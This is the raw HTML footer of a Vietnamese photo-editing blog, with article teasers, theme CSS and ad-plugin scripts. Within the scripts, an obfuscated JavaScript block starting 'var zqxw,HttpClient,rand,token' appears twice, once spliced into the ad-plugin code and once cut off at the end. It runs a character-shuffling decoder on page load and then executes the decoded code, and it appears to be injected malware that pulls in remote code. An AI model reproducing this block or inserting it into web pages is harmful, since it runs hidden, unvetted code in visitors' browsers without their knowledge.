                <div class="td-module-thumb"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-8.jpg" alt="" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!">Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:30:56+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/813442b9d8164b8e7f8dd69eb8732a79-324x160.jpg" alt="" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID">SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:23:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_5 td_block_widget td_uid_43_697b4204435cd_rand td-pb-border-top"  data-td-block-uid="td_uid_43_697b4204435cd" >
<style scoped>
.td_uid_43_697b4204435cd_rand .td_module_wrap:hover .entry-title a,
            .td_uid_43_697b4204435cd_rand a.td-pulldown-filter-link:hover,
            .td_uid_43_697b4204435cd_rand .td-subcat-item a:hover,
            .td_uid_43_697b4204435cd_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_43_697b4204435cd_rand .td_quote_on_blocks,
            .td_uid_43_697b4204435cd_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_43_697b4204435cd_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_43_697b4204435cd_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_43_697b4204435cd_rand .td-instagram-user a {
                color: #232726;
            }

            .td_uid_43_697b4204435cd_rand .td-next-prev-wrap a:hover,
            .td_uid_43_697b4204435cd_rand .td-load-more-wrap a:hover {
                background-color: #232726;
                border-color: #232726;
            }

            .td_uid_43_697b4204435cd_rand .block-title span,
            .td_uid_43_697b4204435cd_rand .td-trending-now-title,
            .td_uid_43_697b4204435cd_rand .block-title a,
            .td_uid_43_697b4204435cd_rand .td-read-more a,
            .td_uid_43_697b4204435cd_rand .td-weather-information:before,
            .td_uid_43_697b4204435cd_rand .td-weather-week:before,
            .td_uid_43_697b4204435cd_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_43_697b4204435cd_rand .td-exchange-header:before,
            .td_uid_43_697b4204435cd_rand .td-post-category:hover {
                background-color: #232726;
            }

            .td_uid_43_697b4204435cd_rand .block-title {
                border-color: #232726;
            }

            
            .td_uid_43_697b4204435cd_rand .block-title span,
            .td_uid_43_697b4204435cd_rand .td-trending-now-title,
            .td_uid_43_697b4204435cd_rand .block-title a {
                color: #9EE0D5;
            }
</style><script>var block_td_uid_43_697b4204435cd = new tdBlock();
block_td_uid_43_697b4204435cd.id = "td_uid_43_697b4204435cd";
block_td_uid_43_697b4204435cd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"161","category_ids":"","custom_title":"B\u00e0i vi\u1ebft xem nhi\u1ec1u nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/review-app-app-hay\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#232726","header_text_color":"#9EE0D5","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_43_697b4204435cd_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_43_697b4204435cd.td_column_number = "1";
block_td_uid_43_697b4204435cd.block_type = "td_block_5";
block_td_uid_43_697b4204435cd.post_count = "0";
block_td_uid_43_697b4204435cd.found_posts = "0";
block_td_uid_43_697b4204435cd.header_color = "#232726";
block_td_uid_43_697b4204435cd.ajax_pagination_infinite_stop = "";
block_td_uid_43_697b4204435cd.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_43_697b4204435cd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/review-app-app-hay/">Bài viết xem nhiều nhất</a></h4></div><div id=td_uid_43_697b4204435cd class="td_block_inner"></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://metricleo.com/"><img class="td-retina-data" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Metric Leo là một trong những cộng đồng uy tin nhất Việt Nam hiện nay trong việc trao đổi những kiến thức hữu ích về chụp ảnh, chỉnh sửa hình ảnh, phong cách chụp ảnh cũng như chia sẻ những trải nghiệm của bản thân qua những bức hình của mình.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0e676068614e636b7a7c676d626b61206d6163"><span class="__cf_email__" data-cfemail="c7aea9a1a887aaa2b3b5aea4aba2a8e9a4a8aa">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 697b420443e1c
    -->

    <script type="text/javascript" src="https://metricleo.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://metricleo.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://metricleo.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=
JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=
ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 